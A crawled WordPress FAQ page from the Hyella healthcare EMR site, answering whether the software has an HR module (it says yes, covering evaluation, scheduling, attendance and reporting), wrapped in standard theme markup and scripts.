

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hyella.com/does-hyella-have-a-hr-module/
body_size: 12507
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Does HYELLA have a HR module? | Hyella</title>
    <meta name="description" content="Africa&#039;s Healthcare EMR Solution">
    <meta name="author" content="Daniel Inaju - Maybeach Technology Limited">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Font awesome CDM -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css" integrity="sha512-+4zCK9k+qNFUR5X+cKL9EIR+ZOhtIloNl9GIKS57V1MyNsYpYcUrUeQc9vNfzsWfV28IaLL3i96P9sdNyeRssA==" crossorigin="anonymous" >

	<!-- Animate CSS CDN -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css">

	<script src="https://cdn.tiny.cloud/1/nixyv91km650ee3px0vb2w8kxjcj2w86zsgp07wi9hn6ejx0/tinymce/5/tinymce.min.js" referrerpolicy="origin"></script>

	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NH88W38');</script>
<!-- End Google Tag Manager -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Hyella &raquo; Feed" href="https://hyella.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hyella &raquo; Comments Feed" href="https://hyella.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hyella.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='bcsb_namespace-css' href='https://hyella.com/wp-content/plugins/block-comment-spam-bots/css/settings.css?ver=1769472574' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hyella.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hyella.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://hyella.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='favicon-css' href='https://hyella.com/wp-content/themes/hyella/assets/images/favicon.png?ver=1.0' media='all' />
<link rel='stylesheet' id='vendorstyle-css' href='https://hyella.com/wp-content/themes/hyella/assets/css/vendor/vendor.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='plugin-css' href='https://hyella.com/wp-content/themes/hyella/assets/css/plugins/plugins.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://hyella.com/wp-content/themes/hyella/assets/css/owl.carousel.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://hyella.com/wp-content/themes/hyella/assets/css/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='style2-css' href='https://hyella.com/wp-content/themes/hyella/assets/css/style2.css?ver=1.0' media='all' />
<script src="https://hyella.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hyella.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hyella.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hyella.com/wp-json/wp/v2/posts/2044" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hyella.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://hyella.com/does-hyella-have-a-hr-module/" />
<link rel='shortlink' href='https://hyella.com/?p=2044' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hyella.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyella.com%2Fdoes-hyella-have-a-hr-module%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hyella.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyella.com%2Fdoes-hyella-have-a-hr-module%2F&#038;format=xml" />
<link rel="icon" href="https://hyella.com/wp-content/uploads/2020/12/cropped-EMR-ii-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://hyella.com/wp-content/uploads/2020/12/cropped-EMR-ii-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hyella.com/wp-content/uploads/2020/12/cropped-EMR-ii-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://hyella.com/wp-content/uploads/2020/12/cropped-EMR-ii-270x270.jpg" />
<style>
#submit {
    display:none;
}
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-2044 single-format-standard wp-theme-hyella">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NH88W38"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	  <!--====================  header area ====================-->
  <div class="header-area header-area--absolute">
		<div class="header-bottom-wrap header-sticky">
		<div class="container">
			<div class="row">
				<div class="col-lg-12">
					<div class="header position-relative">
						<!-- brand logo -->
						<div class="header__logo">
							<a href="https://hyella.com">
								<img src="https://hyella.com/wp-content/themes/hyella/assets/images/logo/logo-dark.png" class="img-fluid light-logo" alt="">
								<img src="https://hyella.com/wp-content/themes/hyella/assets/images/logo/logo-dark.png" class="img-fluid dark-logo" alt="">
							</a>
						</div>
						
						<div class="header-right">
							<!-- navigation menu -->
							<div class="header__navigation  d-none d-xl-block">
								<nav class="navigation-menu">
									<ul id="menu-main-menu" class="menu"><li id="menu-item-2957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957"><a href="#">About Us<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://hyella.com/about-us/">About Us<span></span></a></li>
</ul>
</li>
<li id="menu-item-2787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2787"><a href="https://hyella.com/solutions/">Solutions<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3208"><a href="https://hyella.com/ehr-software/">EHR &#038; HMIS<span></span></a></li>
	<li id="menu-item-3206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3206"><a href="https://hyella.com/telemedicine-provider/">Telemedicine<span></span></a></li>
	<li id="menu-item-11572" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11572"><a href="https://hyella.com/hmo-reconciliation/">HMO Reconciliation<span></span></a></li>
	<li id="menu-item-3207" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3207"><a href="https://hyella.com/human-resource/">Human Resource<span></span></a></li>
	<li id="menu-item-3201" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3201"><a href="https://hyella.com/business-intelligence/">Business Intelligence<span></span></a></li>
	<li id="menu-item-3202" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3202"><a href="https://hyella.com/fixed-assets-2/">Fixed Assets<span></span></a></li>
	<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3214"><a href="https://hyella.com/financial-accounting/">Finance &#038; Accounting<span></span></a></li>
	<li id="menu-item-3209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3209"><a href="https://hyella.com/multiple-branches/">Multiple Branches<span></span></a></li>
	<li id="menu-item-3203" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3203"><a href="https://hyella.com/procurement/">Procurement<span></span></a></li>
	<li id="menu-item-3204" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3204"><a href="https://hyella.com/inventory-management-3/">Inventory Management<span></span></a></li>
	<li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3211"><a href="https://hyella.com/point-of-sale/">Point of Sale<span></span></a></li>
</ul>
</li>
<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://hyella.com/category/recent-updates/">Recent Updates<span></span></a></li>
<li id="menu-item-483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-483"><a href="#">Resources<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://hyella.com/contact-us/">Contact Us<span></span></a></li>
	<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://hyella.com/faqs/">FAQs<span></span></a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-485"><a href="#">Site Map<span></span></a></li>
</ul>
</li>
</ul>								</nav>
							</div>

							<div class="header-search-form-two ">
								<form action="#" class="search-form-top-active">
									<div class="search-icon" id="search-overlay-trigger">
										<a href="https://hyella.com?page_id=2893" class="ht-btn ht-btn-xs brown-sticky" style="margin-right:10px;">Request a demo</a>
										<a href="https://hyella.com?s=">
											<i class="fa fa-search"></i>
										</a>
									</div>
								</form>
								
                                   
							</div>

							<!-- mobile menu -->
							<div class="mobile-navigation-icon white-md-icon d-block d-xl-none" id="mobile-menu-trigger">
								<i></i>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

</div>
<!--====================  End of header area  ====================--><!-- breadcrumb-area start -->
<div class="breadcrumb-area">
    <div class="container">
        <div class="row">
            <div class="col-12">
                <div class="breadcrumb_box text-center">
                                        <h2 class="breadcrumb-title">General Questions</h2>
                    <!-- breadcrumb-list start -->
                    <ul class="breadcrumb-list">
                        <li class="breadcrumb-item"><a href="https://hyella.com">Home</a></li>
                                                <li class="breadcrumb-item active">General Questions</li>
                                            </ul>
                    <!-- breadcrumb-list end -->
                </div>
            </div>
        </div>
    </div>
</div>
<!-- breadcrumb-area end -->


<div id="main-wrapper">
    <div class="site-wrapper-reveal">










        <!--====================  Blog Area Start ====================-->
        <div class="blog-pages-wrapper section-space--ptb_100">
            <div class="container">
                <div class="row">
                    <div class="col-lg-8">
                        <div class="main-blog-wrap">
                            <!--======= Single Blog Item Start ========-->
                            <div class="single-blog-item">
                                <!-- Post Feature Start -->
                                                                <!-- Post Feature End -->

                                <!-- Post info Start -->
                                <div class="post-info lg-blog-post-info  wow move-up">
                                                                        <div class="post-categories">
                                                                                <a href="https://hyella.com/tag/auditing/"> Auditing</a>
                                                                                <a href="https://hyella.com/tag/audits/"> Audits</a>
                                                                                <a href="https://hyella.com/tag/ehealth/"> ehealth</a>
                                                                                <a href="https://hyella.com/tag/ehr/"> EHR</a>
                                                                                <a href="https://hyella.com/tag/ehrrevolution/"> EHRRevolution</a>
                                                                                <a href="https://hyella.com/tag/emr/"> EMR</a>
                                                                                <a href="https://hyella.com/tag/erp/"> ERP</a>
                                                                                <a href="https://hyella.com/tag/fund/"> fund</a>
                                                                                <a href="https://hyella.com/tag/hmis/"> HMIS</a>
                                                                                <a href="https://hyella.com/tag/hmo/"> HMO</a>
                                                                                <a href="https://hyella.com/tag/hms/"> HMS</a>
                                                                                <a href="https://hyella.com/tag/inventory/"> inventory</a>
                                                                                <a href="https://hyella.com/tag/mens-health/"> men's health</a>
                                                                                <a href="https://hyella.com/tag/mental-health/"> Mental Health</a>
                                                                                <a href="https://hyella.com/tag/mobileehr/"> MobileEHR</a>
                                                                                <a href="https://hyella.com/tag/payment/"> payment</a>
                                                                                <a href="https://hyella.com/tag/real-time/"> Real time</a>
                                                                                <a href="https://hyella.com/tag/reconciliation/"> reconciliation</a>
                                                                                <a href="https://hyella.com/tag/telemedicine/"> telemedicine</a>
                                                                            </div>
                                    
                                    <h3 class="post-title">Does HYELLA have a HR module?</h3>

                                    <div class="post-meta mt-20">
                                                                                <div class="post-date">
                                            <span class="far fa-calendar meta-icon"></span>
                                            September 24, 2017                                        </div>
                                        <!-- <div class="post-view">
                                            <span class="meta-icon far fa-eye"></span>
                                            346 views
                                        </div> -->
                                                                            </div>

                                    <div class="post-excerpt mt-15">
                                        <p>Yes it does. HYELLA would manage all your staff or student performance evaluation, staff scheduling, attendance management, analytics &amp; reporting.</p>
                                    </div>

                                </div>
                                <!-- Post info End -->
                            </div>
                            <!--===== Single Blog Item End =========-->
                        </div>
                    </div>
                    
<div class="col-md-4">
<div class="sidebar-area all-content-ri well" style="margin-top:80px;">
	<div class="sidebar-widget widget-blog-recent-post wow move-up animated"><h4 class="sidebar-widget-title">FAQs</h4>			<ul class="cat-list">
								<li><a href="https://hyella.com/how-does-hyella-differ-from-other-management-sotwares-2/" target="_blank" title="How does HYELLA differ from other management softwares">How does HYELLA differ from other management softwares</a></li>
										<li><a href="https://hyella.com/can-hyella-manage-a-real-estate-business/" target="_blank" title="Can HYELLA manage a real estate business">Can HYELLA manage a real estate business</a></li>
								</ul>
			</div>				<div class="widget  update-post">
					<h4 class="sidebar-widget-title">Search:</h4>
					<span class="title-border-small"></span>  
					<div class="blog-search search-form">
					<form action="https://hyella.com/" method="get">
						<div class="widget-search my-4">
							<input name="s" class="form-control searchbox" type="text" placeholder="Search General Questions">
							<input name="cat" type="hidden" value="8">
							<button type="submit" class="search-submit"><i class="search-btn-icon fa fa-search"></i>&nbsp;</button>
						</div>
					</form>
					</div>
				</div>
								
									<div class="widget update-post">
						<h4 class="sidebar-widget-title"><a href="https://hyella.com/category/faq/">FAQ</a></h4>
						<span class="title-border-small"></span>
						<ul class="cat-list">
												<li><a href="https://hyella.com/category/faq/general-questions/" title="General Questions">General Questions</a></li>
												</ul>
					</div>
